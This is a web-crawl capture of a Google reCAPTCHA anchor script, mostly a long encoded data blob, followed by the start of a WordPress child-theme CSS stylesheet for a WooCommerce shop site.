      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woLCtGTDj8KnA8OxfcONS8O1wqvCj8KuX8O6woLCtMOMaMOnw7DDgMKLHDrDkSXDmlPDlxp0TBUUwrDDlzPCtMO0w7DCr8OlwpNbKsKDwrlcDzhnwrdpw5RzwpDDh1QtwojCixkyJcOnwp7CjsKJcVzChsO8MMOKM8KJKBkZRnPCosK6fcKcwopmw5/Cig0swp4tw53CvcKkVW1zei8KwprDiRvCt0bCsEvDjMOVHcKlw6LDiSzDjsKQYjjDiRRJw4gnScKqwqPDgcOJKMOiwr/[base64]/[base64]/DqMOcw5lYSQXDs8Obw5vDhhJBWcOOwoNOw6J2w5kBwrfCm0EWTQHDulTDo8OOe8OiwolTwqDDuMO6wrDDu8ONAFh6Wn/[base64]/ClcKpdhvDiMKgwojCtwvCrnUtw5DDlg8Jw7NWbw7Ct8KHwpXDiVnCkWXCpsK6wp1Pw4M+w7YUwoMqwoPDlwkkEMOFXcOvw7zCsgNbw7pxwq0fMMOpwoTCkCzCl8KtCsOjc8KwwovDjFnDkBhcwpzCkcOQw4cPwpl8w6nCosOebh7DjEdTAUTChw/CngDCiCNWLifCjMKAJCxSwpTCiWDDtMOPC8KSAnd7cMOBW8Kaw57ChG/[base64]/[base64]/[base64]/[base64]/DrFTDjjDCrCM1CV12esOXwp/[base64]/DtMOMLwchw5gBw7IoMGLCnQrDgsKdwrt+w4bDj14Ow5Imwp5mM1fCg8KYwrAiwp4awqANw5dpw7BKwqkXQhITwrnCizvDmMKCwp7DrmkhQ8Krw5PCm8KPMVVLFDPCksKbeyjDpMKpZ8Oxwq/[base64]/[base64]/CvWPDj8OccH4hfcKCQBQDwqZtaW7Dn3EmM3HCucOhwp8cc07CiHjCpB3DiAY6w7NVw7/DlsKswp3CqMKyw5/CoVjCicO6M1PCgcOSBcKmw5gtO8OXcMOcw41xw6QHHETDkw7DkAwhMsKGXX/[base64]/Cpi/[base64]/[base64]/Dv8K3W8O/fcONUMOoECt9wpohw5dBJ8OnwpsocQXDosKfY8KIa1bDmMO5wprDgH3Cg8KMw7VOwowcwrwAw6DCkRMfMcKhdWd8PcK/w7srJhYdw4DCihHCjiJ2w7/[base64]/DjsKDw4/Ck1lfQMKXBsKvDBrDn8OqGXnCscKBf1PCgcKfZUXDlMOGB1nCqQXDs0DCoxjDuWbCsSZrwpnDr8ODZcKYw6pjwrtjwoHCqcOSPFNsBA93wpzDrsKAw7oOwqrCs3nCkjV6GADCrsODRVrDn8KqHAbDk8K8RXLCmyXDnMOwJxvChD/[base64]/[base64]/CvMKCwos2ZMKZd27DkcKsJsKJQsOZw7TDiRVNwq1bwpM3ZsKdNBTDp8K5w4nCklLDo8Obw4DCpsOcT0Elw6/[base64]/cMOiw4bDo8Kvf8Oic8OgwqcQFE3DszDDoW4eBhYsUQZAYgAlwopEw5gowoDDl8K/L8KRwovDnVpOQHspGcOKQCLDs8KWw7bDmMKQcjnCpMKtKGTDrMK5BlPDpWE3wp/[base64]/[base64]/DsEXCmMOLwovDmxM8woEaJ8KEK8O5SsOHMcKaWxvDhcKKwqphfE3DiAtfwq7DkyZbwqpeOSBmw4gBw6NLw7HCmMOSQsKpSTAMw7w0FcKkwpnCqcOhcX7Cu2MTw74Lw4LDscOxFXLDgcK+LljDrcKwwp3Cr8O8w6XCrMKCUsOSO1jDicOOPsK8wpQzfx/[base64]/DuRbCr3zDncKJUMOASn7DpjzCviPClcOBw5LDs8OGwo7DtgIGwrbDssOfDsO6w49xf8KFdMOxw41EBsKPwoVZZcKfw6vDl2pWAkjDssOxUAoOwrETw4bCr8KHEcKvwrRYw6rCnMO+CGYHFsKCHsOmwobDqk/Cp8KJw4jCo8OyOsOAwo3Dm8K1SjbCosKhA8O7wogAAioJAMO0woh7J8Opwr3CkgbDssK9ciHDv2vDrcKyCsKjw7vDpsK3w64ew5Q1w64qw5IUwqLDi0gXwq/[base64]/Crl3DpSVaGClxFMOew5nDjsO6BsKNYsOtScOeZDldWkVfAsK9wq5GTDzDoMKNwqXCuyQEw6nCtmdpK8KkXCPDl8KEw5fDscOiUglCEsKOeFfCnCUOw6jCscKlEMOWw57DjwTCqRLDojfDmQDCrcKjw5zDlMK7w4g1wp/ClBPDicKrfVxtw5BdwpTDuMO3w77DmsOcwpI7wrzDtMKcdBDDuVzCvWtUKcOwZMO2E0BCEw/CiAIfw4Buwo7Ds2pRw5Mfw585JhPDl8OywrXDp8OVEMO6EcOSLUbDtkPDhWzCsMK2d0nCgcKDTDo5wrDDoDfCv8K4w4DDsiLCnX87wrxRYsO8Qm86wqwQNQjCksKBw5p9wo4ify/DsUNlwpYZwr3DqnPCoMKvw5hPI0TDqCTCv8KKJcKxw4Fcw5gzAsO0wqvCpFfDuh/DrMOmScOBUHzCghcuOcOgMRECw6TCmMOgEjHDi8KVwpluGS3DjcKRwqHDncOmw64DAXDCszrCh8OvEjJTUcO/[base64]/DmGUCw4vDnGXDmMOHw7LCuBfDmlLDucKhw7ZxD8OgNcKbw4NnaH7CnxAoSMK2wpZxwqPCjVnDrU3CpcO/wpfDkW7CocKmwp/[base64]/[base64]/[base64]/ChMOhBkllwoN6EhdKw4nCnyEQwrEFw7AUdcOmVh5lw6tfDcOBwqkSCsKbw4PDosOkwolJw5XCh8OlGcKSw5DCocKRNcOARMONw4IswobCnmFIFlbCuQE3B17DtsKAwpbDlsOxwp/CncOPwq7Cv0lGw5fDn8KQwr/Dmi5VIcO6aC9McxnDnT7Dpn/CrMK/eMOwfV8yEMOGw4tzdsKNIcOFwp8IX8K7w4PDrsKBwoQHW1YMZHFkwrvDowtAO8KkeU/Dq8KXXxLDpxHClMOzw6JlwqTDrcO9woRffMKEw4pawrXCuznDtcO+wopOOsKYSQ/Cm8O7ZAMWwoIUdDDDqsK3w4nCicOKw7IDbcKFACUwwrsIwoxqw77DqloeFcOUwojDuMO/w4rCsMK5wq3Cti48wqLCtcOfw5RkJcK+wpZZw7/DsmTClcKew4jCt18Tw6lcwrvCnj3CtcKuwohpe8Ogwp/Dq8O6UyvDlxoRwpbDpDUAdsOBwpBHWUbDj8KZVkvCnMODfMKGP8OzGsKOB3XCnMOCwoPCncKWwoTCoiJlw5Vhw7VtwqEUQ8KEwqUnYE3DksObaE3CpAQvCykSaSbDk8Kmw4TClMO6wpTDqnbDqBZpZAHDmzpXCsKGwp/[base64]/w7TDlMK+wqjDh8OewobDg8O3wo7CtBDDqE3CtMK/wrxlXMOawokzPF7DtAYlGjbDtMOccMOKF8O5w6DDpRt8VMKJM1DCjsK6fcOAwo9iw55lwrt+LcOYw5xQdMOkaTVUwpBMw7XDpB/DnkwsI1PCj2PDvREVw61VwoHCqWAZw6vDosKOwpsPMUHDvkfDpcODLVnDsMKswpkLM8KdwpPDumZgw7tNw73DkMKWw74Zw6BzDm/Cih4iw4VQwo7DtMOqWUbChjVGZWHCncKwwqk8w7zDgTXDpMOTwq7CisKBPwEowoR7wqI4RMOMS8Ouw7LCi8OLwoDCncO7w449dn/ClHhrKmsYw5F6I8OFw5pWwqtpwrTDv8KxTsOIOzHChFjDokHCvMObTG40w5LCgcOlWx/DvnNawpLCisKlw6TCtw1NwpoUITPDucOdwr11wplewrwrwrLCrz3DmsO/WwjCg0YsPm3DucKxw5zDm8KBeF4iw6nDsMOow6Bmw4srwpNRMh3CoxfDusKCw6XDu8K4w7twwqrCkWDDuVJvw5zCi8KpSEFjwoMZw6vCl0A9d8OOSMOKVMONSMOXwrvDtyPDhMOuw77Dkw8ZK8KtAsOzGmHDtjZrecK2XsKgw7/DrF8DVAHDncKxwqXDpcKPwoAoCy3DqC/DnHQvPlxlwqlaMsOow7TDvcKXwqzCn8KIw7XClcKhE8K6wqgNIMKBIAxcZ3nCocOtw7Qkwp0YwoMETcOKw53DsiFGwq4kRml1wpBJwqVsHsKAYsOqwpnCicKHw51ww5/DhMOcwpXDr8O/ZjLDuUfDlhsgNBBEGQPCkcONfcKSVsOZEcO+G8K/e8KiM8K3wo3Dh0UsYMKnQFtew7bCtRHCoMOnwpHCh2LDvjcewp85w5PCgxoCwqTCgsOkwpLCqV/Ch1bDgTzCn1Q2w5rCtHE8BMKFYjXDisOKAsKpw7LCjGsFW8K+MBrCpWHDoEs4w4lMw73CriHChl/DnlrDhGJ0VMKuBsK8L8O+dXfDlcO7wpVcw5zDn8O/wojCucOuwrnCqcOHwpHDuMOaw6gdNlBfDF3CgsKLM30yw54cw4oyw4DCmU7Cn8OLGlHCl1bCu2/[base64]/w4rDjMO9w7TDmQk4K8KVw6Aiw4rDs8ObScObHAjCvCbCkG3CuhkLwoBYwrDDljBaMMO5ccO4f8KDw5d9AUxxbBPDicOnbGQPwr/[base64]/DpkfDgAfCmcKgYjTDpFgsaUDDgsOlw53DlcKgZMOaT31bwpMdw4zDlcOAw5bDuTQ/e3BlBjBIw4BHwqkIw5wSQsKzwotgwr4Zwp7CncOFG8KYABFuQDvDi8OFw4gJF8KWwqM3HcKVwrxLHMKBCMOEUcO4DsK6wpTDji7Dv8K2akxYWsOgwphUwprCt39UQMK6wrsQZSDCgD4CZBsOQS/DmcKlw4fCvnPCncK7w4gRw50iw7opMMOJwpEJw6siw4rCjlNjI8KSw4UUwo0ewrHCoGExLGTCm8OPS2k7w4vCs8KHwpnCjFnDk8KyDFYrZ0UBwpwCwrnCuTPDink/wpczZGzDmsKJasOrTcKMwpXDgcKswq3DjC7DoXk3w5nDhsKcwqRDRMKMN1DCosO3UF/Cpz5qw6lIwpoQGyvCmX1lwqDCksK3wr0Tw50Vwr/Cs2tTQ8OQwrR/wphSwoRjeGjCoBvDqTtiw6PCgcOow4rCiHpcw4B0aSfDpTTClsOWWsOYw4DDlzbCjMK3woohwqxcwqRBLA3CpnsodcOwwrEDFX/DsMKBw5ZMwrcIOsKVWMKbCwdzwqBvw41vw6hUw4xcw6BiwqzDnsKxTsK0ZMOHw5E/RMKjBMOnwrRJw7jCuMO+w5XDvlDDi8KifygmcMKzwprDgsO0H8Opwp/DlTIRw6Y0w41JwqvDtW/DmsObRcOwHsKULsOYVMOFRMKlw7LCrF7Cp8Kjw47Dq2HCjGXCnQfChifDscOuwqNSGMK5bsKeIMKBw65lw6BGwp0Fw4h2w4EHwoUuNnpMEsKBwrlNwoPCth8vQQshwr/[base64]/CkcKzw5LDi0RwK2PCjMOrVcO1wqtbCsKYw7bDr8OhwprCm8OawpTCtQvChcK5RsKcAcKGX8OwwpMHFMOXwoEpw71Rwro3ZHDDusK9H8OEKyHDhsKPw57CsU81wpoNBV0iwrzDsR7CuMKCw5cywoVZO2bChsOTPsKrCAcpOMOKw7DCk2HDmGvCscKFbMK4w6l7w6/CjSc4w4k0wqnDu8OgPhYSw6ZnYcKMDsOtAhRDw6PDqMOyPj91wpzCkmMow4QdTMK+woNjwpBPw74OF8Kfw6FRw4Q7ZQJIYcOBwowNwrPCv1cPRkbDiydYwofDq8OVw5drw5/[base64]/eHg6QBpTwpfCnMOyX3YlEhDDlsKhw7wWwq7DpwZGw6Y/RD0qScOmwo4NKcKXG2tUw6LDl8OCwqk2wqYkw5cjLcORw4XCv8O8D8O3Qk1FwqXDocOVw7vDpgPDrALDhMOEYcOnLDciw7LCnsOXwqY/CGNcwq7Duk/CjMOWVsK8wo1fHRnDkwHCtjJvw54VJzdvw7xjw7rDs8KHP3HCs1TCk8OgZBrCmRfDosOmwpNywo/[base64]/CjLDhmlYwoHDgmPDkcOYUBLCrsKGwqTDgcO3wpYzwqBuKSBjSXYsD8OOw5kXfVEkwr1+d8KUwrLDmcK1T1fDvcOKw5ZeN13CkB5jw4lzwp1rG8KiwrDCqhsVQcO5w6kywoPDtiHDlcO4EMK7WcO8HU3Doz/[base64]/Dn8Kow6U9G8OOw7kAwrDDl3XCo2toworChsOuw6cNw7E0GMOUwoszB2dZbcKCCxnDlTnDpMK1w5g8w55iwqnCjH7ChDk8SWYaAMOBw6PCu8OiwrJaZUUPw6YpKBbDn1kebWcWw4hGwpR6DcKpDcK8LGfCqsKda8OWCsK0YW3DgQ1hLzo5wr5Kw7A/[base64]/CmkpBTMK4acOxRMK7UMOHw4fCmF3CnsKtf3cswoBsQcOkFWwDKMKYAcOZw7TDhcKWw4/CusOiKcKSdwFdw4DCosKCw64zwprCrDHClcODwqTDtE/CqSfCt1kiw5PConh3w5jCtDDDlGhkw7bDm0fDmcKSe2DChcK9wodqaMKpFksZOcK2w4xNw5LDq8Kzw6vDizMabMOcw7TDm8KQwq5ZwqcqVsKbcErDh0LCjMKMwqnCqMKRwqR+wprDil/CsHrCiMKNw7hPVXQCW2TCl1bCqAnCs8OjwqDDgMOIOMOMRcOBwrItK8K7wo99w4tXwoJiwrZjYcOXw5nCjCXCpMKqfEkvK8KBwqjDvS5UwptfZMKKNMOFVB7CukJuAE7CqjRHw5IWdMOtFcKNw7rCqmvDgBXCp8K9f8O+w7PCiF/Cqw/CplXCiyVMfsKSwr7CsXEFwrFJw5PCh0NGDHYyOiYBwoPCoSvDhcOEXBfCuMODZCh9wqcBw7dxwodcw6nDrFEPw7PDhAbCosOAJV3CjQUTwrTDlRoKEWHCiGEEb8OMTnjCkGwrw4jDr8K1wpkbY1/[base64]/wp7CmRdUw4RLw7/DtcKAwq7DrVHCocOLwqgjwo/CpsOvRMKFKQ8ow7wwB8KTJsKbXgxrXMKfw4jCgTnDhAVUw79CF8OdwrDDssOiwrMeX8OXw6jDnm/CmFJJbnIGwrlhUmPCtMK7w7BANGocf0Emw49Lw65DEMKqGChIwrw/w5VzWzrDgMOswpxqw7rDsUF6c8OTW3h/aMONw7nDhMOIDcKzBsOVQcKNw64FSStgw5dAMlzCkBHCp8Kzw4Jtwoc5wod6CWjChMKbaQYdwpzDsMKMwqcLw4rDmMOJw6caURgkwoUXwoPCscKVTMOjwpdvccKCw6xpHcOmw4IXNi/DnhjCo3/CocOPZsO/w5TCjBd8w6hKw4prwqEfw7tsw4I7wrAjw6LDti7ChCXDhxXCugIFwrdVWMOtwr5uCmVbMS5fw69zwoc3wpfCvXJRRMKKesKVZ8O5w6nChnx7LsKvw7jCqMKEwpfCnsKvw6vCpF1wwrxiCQzCt8OIw6dlU8OtRDBuw7U+QcO4w4zDlGUWwo3Cm0vDpsOLw49KHh/DlsKfwpxjZBLDmsOQJ8OnTsO0w603w6o/[base64]/Dh8OJwr7Cn8KGYEDCpAcPwozDlRfCmSHCn8KEK8Olw7JULsKKw6F0TMOBw6Y3UlEUw4tvwrbCn8KSw47DtsOVRjMvXsOnwqnCvHjCsMOhR8K7woPDkcOSw5vClhvDmMOIwpVBBcO3CE0OP8OEP1vDiEZiUMOzLMKawrF/GsKjwqzCoiICAnIEw48awrfDlsOmwp/Cq8KzSAJUb8K/w5Mjwp3Crn1lcMKtwrvCrcOwByAHDsOuw7wAwprCm8KSNmPCiH/CmMOuw7dTwq/[base64]/DiMOYI8OmN8KVLGcUET0RAMOxwq4REAHCocKvXsOBQMKcwr7CosO5wo92PcK0MsKGMU1ddcKAXMK4RcKHwrcNTMOZwqrCtMKmeGnDrALDicKQO8OGwq4Ew7DCi8Olw5rCnMKnE3vDo8K7X3DDm8O1w5jCpMKxHk7CucKsW8K/wpcUwqfCucKcVxXCulF/ZsK/wqLCoRrCn0JTbzjDhMOKRHPCnCfChcO1JCQhUkHDggbCscK6IAvDq33Cs8OyEsO1w7EOw6rDq8ORwpRiw5DDlAsHwobCsw3CpwbDhsKJw4ccV3fCscK8woXDnAzDhsKqVsO/wo8If8OkGTXDocOXwpLCqR/CgFxbw4JRFixhbml/[base64]/[base64]/DpcOFVMO8w5bDn8OFw43Dhkt9w4DCvxLCoyXCpzBVw6IPw4rCucODwpPDvcO/csKDw5nChMK6w6bDoFl+ZxfCtMOcTcOLwoAhfXZ/w5FgCkrCvsO3w7fDn8KOaVvChBjDvWDChcOEwo0NTWvDssOEw7NFw7vDpVpiBMKhw60yBULDojhmwpTCosOjGcKzSMOfw6A9SMOyw53DrMOlw6BCcsKfworDsThmZMKlwpLCjRTCvMKCVzlsRsOaIMKYw5l3CMKrwq8jZ1YXw5kKwpkHw6/ChRjDssKzLE0Gw5Y/w7YjwpUsw4ZbJcKKb8KLY8OkwqMsw7w4wrHDhEF1wrF9w63Cug/CoyRBfhV/woFZCcKJw7rClMODwpXDrMKUw7o5wo5Gw5Vtw6cVw6fCon3DjcK6BsKxfXdPf8KywoQ8ZMO6CVl6bsOMMlnClxlXw7x6XcO+CGzCg3TCpMKmHcK8w7jCqUXCrh/DuihRD8Ocw4fCq0ZdQ33CnsKWNcKgwrw9w6t7w5/CscKOHloSDX9HNMKGQsO/NcOoSMO6UTBjPAJpwoUNHMKEYsOWM8O/wpvDkcOlw4EvwqnCkEY5w74aw7DCv8KjN8KvPE9hwobCljwkS0leQiohwoFmVsO0w4PDuyLDnG/ClmoKCcO9D8Khw6bDrsK3dFTDpcKPQ3fDocO5H8KZNCxpGsOfwo7DscKrwpfCoWLDkcOuEMKMw6/DusKcScK5NsKvw4BRFVI4w4/Co1/[base64]/w5poS8OnwoHCrG4fw5ZGWsOWwrE8wpQsCB5MwokjNhgdBizChcOyw4Q/[base64]/wrnClcOgw6x+wptAUUXDusKBchHCkDVaw6VkdcKYwpfCkMKLwoPDvsOZw6YXwrgaw5zDh8KdcMKCwpvDkHZnDkjCosODwo5Qw7Enw5A8wonCtXswYANeInIQZsOkF8KdTsKGwovCt8KqTMOdw5Vgwrp5w7BpDwbCtBk/XxzDkC/Cs8KKw6DCi3NOA8O6w6nCjcKieMOMw7bCqG1Gw6XCrUIsw65BIcKNJUrDsHtlZMOWBsKMQMKawq8ywokpQcO4w73CkMOpT2DDqsK4w7TCvsKmw5d3wq0HV3MzwovDuXobGMKiWMKNesOTw6JNcwLCj25cE2ENw73CtcOqw4F0T8KfJxR/IUQUbsOaXxg3ZcOTDcOvPEEwecOkw5LDv8O8wqPCmcKrcQXDi8K+wpTChQMgw7VbwrXDkSfDl2bDqcOQw4vCuwNdBDBowpVIKEjDoXTCh3ZjKXAxHsKrUsKTworCvz0/MhXCqMKPw4fDgjPDm8KZw4fChTtHw4hMVsOjIjp9NcOuccOlwrnCgwjCgVElGnTCmcKJOURZWX5Pw6/DmcOpPsOgw4kgw6csAzdXVMKGAsKAw7/[base64]/DjMK3wpzCm8Ogw7LCqMKnCsOgw68CfF5fCXDDqMOdN8Ouwr9Qw7RZw7zDlMKIwrQcwrzDgMOGT8OUw4I3w4kYG8OiSg3CpXHDhXhKw6TDvcK+LznCrXNIMWDCvcKYbcOZwrl8w7HDvMOfDwZpLcOlFktmSMOBWVrDjCRxw6/[base64]/DriV9w5TDq2/DjUvCqsO9w6PDsTULIGjDtMOKwrtPwpV8B8KqMU3CpcKnwoHDhiYmK1rDisOgw4FTE23CocO8wq98w7bDu8OgfHp8ZsKiw5N0wrrDjsO7OcKBw43CssKKwpJ/XXpuwrzCugDCv8KywoHCicK0MMO2wovCviJ6w4HCtWsfwoXCtk0uwrMawrXDm35owrsSw6vCtcOpWhfDuEbCsg/[base64]/[base64]/DhVPDoTHDqMO/AQvCo3AoKUUowrdjw5/Cg8OwUz1Yw4wWd1FgRnUSWxnDsMK+w7XDmXfDsw9kEwlvwofDhkfDkjrCo8KXCUPDssKDbzHCoMKFchE7DjpYF3BaFmPDkxBZwpxvwq4BEMONU8K5wqXDsQpuOcODAEfCgMK/wqvCtsOrwpPDk8OVwovDuybDmcOjM8K7woJKw4LCqUHDvXPDh3gtw7dFHsO7P3jDoMKow79tc8K2HE7CkAEBwr3DjcOwV8O1wrJFLMOfwpBdU8ORw6k5K8KHBMOpfy1mwo3DpwPDsMOAKMOzwoTCocO/wqZ4w4LCr3PCsMOUw5bDnHLDqcKywotPw4vDl1RzwqZ5RFjDnMKYwq/[base64]/fMKcTMKbdsKfw7ILHzUJOMKFWirCryZjB8KkwohYKTQMwpjDqEDDpMKTQ8OWwofDjlnDh8OSw53DinhLw7vCsmbCusODw69iEMKcN8OVw7XChV1RBcKvwr4gSsO9w75Swo5cARUqw7/[base64]/[base64]/SWLDkcOaVzXDqsO6wpQWw79HUMO3ejFlb8ONEXtEw6hAwpYHw4zDqcO0wrkDNhVYwoBYG8OjwpzDjEVxCQFGw6VIOi/[base64]/CiMKBbn/CmcOjW8KmwpITwq3DgD0FQRMZJmTCi3sjB8Oqwow7w7FAwoFmwo/Ci8OEw4ZWUVMRQcKFw41OaMKXf8OYBRvDtl4kw67Cml/Cm8KUV23DnMO8woDCtwYwwpTChMKWdMO8wqTDmkEHNi7Ch8KLw6DCpMKnOylPRhQwT8KqwrjCtsKgwqLCnVHDnyzDisKAw4/[base64]/DrQHConfDpMKzXsK+wr3CucORFi4qBA3CsxsQGTd9MsOAw4Y3wqwyQUY2A8Omw50QSMO7wplXQcOnw58iw7zCnh3CvlRIPsO/worCk8K6wpPDvMOMw6TDvcOEw7vCj8KFw5FPw4lxLsO4bcKMwpN7w4nCmjh9eGIGLcO0Lz0oYsKUOB3DqztlYFQswpvClMOjw73ClcK+acOzdMK0enpnw654wrHCpH8/b8Khal7DgUTDnMKtOzHCp8KhBsOqVlBvI8OpPcOxOCbDmyw/wrgzwot/dMOiw5LCusK8woHCo8OWw4khwrF4w7vCh2TDl8OrwqTCigHCkMKwwo8UUcKdDD3CrcO6F8KtQ8KhwqrCsRbCiMK5Z8K+LxsJw77DtcOFwo0yA8ONw4HCpw3DvsKwEcK/w4V8w5fCosOxwqLCuwtBw5IIw5bCpMO8JsKpwqHChMKkVMKCLRB6w45/wr5hwq7Dvh7Cp8OSExMnwrXDnsK0en0dw6jCi8O2w4Y7wpPDn8Orw7vDnWp8albCiAFUwrfDm8OnBDHCtMOIEsKYNMODwpnDojl4wrDCp2wmTWvDm8OmUUJJLz96woxTw7dtDsOMUsKJag0qMCbDksKKVTkvwqcPw5J2MMOCU3scwrLDrT5gwr/[base64]/ewA+aMKWw4vCinkKTUluw57DosKbw5VHdwnCmcKJw4vDnsOuwoPDlTkpw6VGw4/CgAnDlMK3P2lxHzI+wrpeIsOtw7tMI1fDh8ONw5rCjW4HQsKkBMORw5Mcw4pRX8KfRkjDqBQxTsKTwolGwpRASVNFw4AJY0/DsTnDs8OMwoYQCsKZLV/[base64]/wovCgn5Dw6TCtRBFw4bDvB7Cpl44wrUEYMOKfcKwwqA4DzLDimABBcOGBWrCmMOOw79LwqMfwq4KwrjCkcKRw6PDhQbDgl9uX8OHblkRfkDDoT1wwqTCpFXCnsO0FAkXw7Y/[base64]/DnsKKd11fRmfChsO+worCmGnCpAx8f3XDkcOEYcOQw4thXMKuw4rDscKcBMKoe8O/wpYEw4Few5t9wqjCs2XCs04IbMKCw4V0w5w3KRBnwqE9w6/DjMO8w6PDu28/Y8Kkw6nCi2sJwrbDuMOoT8OREibCrzPDjXjDtcKPcRrDvMOTdsORw6doUxMpVzLDvcOhVBPCiXZjLWhtH1nDsk3DtcKTQcOmLsKICGDDrD3DkwnDoEwcwoMtH8KVXsOvwonDjVIYECvCucKiNHZow7Rrwowew5kGGiIKwroIG3XChnTDsV9Iw4XCscKtwo0aw4/DsMOFOXwwC8OCfcO6wpoxScOuw7lwM1MCwrbCizYya8OYe8KdZcOSwqMfIMOzw5DCvngKFyJTBcK/XsK/w4ciCxPDqAMoB8OZwp3DuQDCiBxHw5jDphrCicOEw67DhCNue1J4BcOAwpcdC8KSwrfDtsKkwqnCih4sw7NXWXRLNsODw73CpHcyXcK/wojCi1s5HmHCixVOR8O3CcKLSBzDocOvY8KmwrJCwpnDnSvDlAxcJxZNNybDsMO/[base64]/CgsKWIsKNEMOsMirDmi/CnsK8w6vCiMK0Fz3DvsOrQsK0w5vDphHDmMOmRMKtEVoucyEmBcKpwrLCsBfCicOCAsKvw5LCgEfDvsOywrdmw4QxwqVKCcOQO3/[base64]/F3zClMOPwpzCkSBMw40YYEURwr4vw6bCgcKowo4GwqzCr8O1wrdHwqIXw4BnL2zDhBVHPjNJw5wCB0F4CMOow6XCoQUqYXkhwo/[base64]/VsOMw5czwpHDq8OwPsO8J8Khw5TDlMKCelBmwqLDq8KEw5Vhw6TCiWTCucOaw7xowrRcw7TDgsOUw5c4YBXCqnt4wpAHwrTCqsO/wpMKZW5CwqUyw6rDhTPDqcORw54vwopMwrQ+NcO4wpHCumh8wqYGZ1BMw7jCunPCpwAqw6h7w77Dm0TCgBXCh8OKwqt4dcO/[base64]/CjUjDpMKlwrJ2w7AtwrPDslwoUmRZwqVJLQDDsA5FElrCtC3Cp3tSJzUjP3zCp8OSN8OHfMOFw4LCqT/[base64]/Cr1dpe8OMw6RIw65Rw79rRcOyw7rDo8KHw6cceMOlLWLDkhPDqMKCwo3DrA/Du2vDr8KOwrfCuQ3CvHzDuhXCscKUwqTCpMODC8KWw5wiPsK+YsKVMsOfCMKAw6oHw6IZw6zDisK/wrJhM8KEw5DDvjdAUcKXw59OwpEow5FHw7hqCsKvVMOpC8OdJQooShpmPALCtAXDu8KpA8Oew6l4bi8nD8OlwrDCuh7DiFtnKMKNw5/[base64]/[base64]/DtUPDkcK0a8Ovw5HCoMKdwpRiGWNQw652b2vCk8OUw6BgOybDow7CkcKewo99eG8Fw4bCniwkwoY4Ai7Dn8Orw5rCkGsTwrlrwpHCrhnDrQQkw5LDoSjDi8K2w68YDMKSwo/Dgn7CjkfClMK5wpwLDE0Zw5xewpotUMK4D8OtwobDtwzCiz/[base64]/aiMKwqIgwpxUJ8KcC8OVw7NWQlXDrx7DoikzwqbCtMKPwo91IsKVw6/DlF/DqiPCjyUHPsKkwqTDvBnCs8K0B8K3P8Okwq86wqdBAzheKFvCsMO8Fm/DjMOLwpHCjsOtIRYxRcKkwqQgwrLCth1DXgsQw6Y8w4tdFH1JK8OYw71qA07CjEDDrAEhwoXCj8ORw6FMwqvDnwhVwpnCh8KvWcKtNUs6QQsQw7PDtzbChnl/W0rDmMOiRcK2w4Mrw6d3NsKIw7zDux7DlQ1Ww4szbsOhTMKuw57CqV1KwrtVXxXDucKMw6TDmAfDmsOqwr9xw4M2DF3CpFI8f3PDj3DCtsKyHMOVC8K/wrjCpsO2w4Vzb8OawrJUPFPDmMKbZT7CphMdcEjDmMKDw4HDssKKw6QgwrTCv8Oaw4pgw4AOw7Ulw7PDrTlUw6QpwqEiw7EcPMK4eMKVNMKhw5c/AMK5wr91SsOMw7gUwq14wpofw4nCrcO7NMOAw4bCmAsOwo5Tw4MVZg56w6rDucKUwqTCujvCk8OtacKEwptmCsKBwrt/VWXCicOcwqXDvhrCnsK8L8KDw5HDun/Cm8K9wpJvwpnDiR0mQQs4fMOAwrAQwrHCscK9VMOyworCpsKdwqbCtsOIMwEhO8OOF8K9dB0DBFrCnzZVwpk0XFTDhsKtKsOrU8OYwr4FwrXCpwhew5jCvcOgZsOidx/DtsK/w6FFchfCscKnRGpbwqkIc8Oyw4gzw5LCjRTCiQrCpgbDgMOyDMK6wrrDrz3DqcKwwqjDhXZAMMKUCMK6w5rCm2nDj8K9QcKxw4rClcO/BGtfwo7CpCfDsDLDlkp7UcOZMWlvGcKNw57CqcKAVlvCqiDCijbCpsKiw4YpwpFjfcKBw7LDosO/wqwjw59QXsODJE47wqILRxvDsMOGCcK4w6rCiH8YQjfDigvCscK1w5/CpMKVwrTDlSdww4bDs1fCkcO1w7AOw7jCiidSEMKjP8Kxw4HCiMOnKSXCnkJ7w7PCh8Orwodbw4zDjFTDksKMXBIGMAldVDUyBMKhw5bCg0wLMsO+w4puE8KacW3CgsOHwoPDnMOywrJHP3ceDXgbTAlmdMK5w5hkJAjCkMKOF8Ksw4wvUm/DohfCn1XCscKVwq7DuEc8bFgYw4VFODHDnVEp\x22],null,[\x22conf\x22,null,\x226Le71MwUAAAAAERAvVJvjviYMgweoPDuzrlGhMgB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,523],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.aleias.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fUnMtjXWXzBkQrIMasOUPw3rdtg8KLACnITdtwmA1sE\\u003d\x22,1,0,null,1,1769919009758,0,0,[108],null,[161,131],\x22RC-y50P_K_Wh26H-g\x22,null,null,null,null,null,\x220dAFcWeA7rVsfT8S-qV3dcyrcIcbgH1yCgcNnj4SEwvA8n6d5JWX4EbALuYfifFpFHojK3Cyt_-OW7Dix60gPPDl0iu6WbCT1mMA\x22,1770001809741]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aleias.com/wp-content/themes/x-child/style.css?ver=10.7.7
body_size: 517
content:
/*

Theme Name: X – Child Theme
Theme URI: http://theme.co/x/
Author: Themeco
Author URI: http://theme.co/
Description: Make all of your modifications to X in this child theme.
Version: 1.0.0
Template: x

*/
.entry-product header.entry-header {
    text-align: center;
}
.mtsnb{
	position: absolute !important;
    top: 0;
}
.single-product .woocommerce-message {
    background-color: transparent;
    border-color: #b3d1ef;
    border: 0;
    color: #c3291f;
    font-weight: 600;
    margin-top: 1rem;
    padding-bottom: 2rem !important;
    padding-top: 2rem !important;
    display: flex;
    flex-direction: column-reverse;
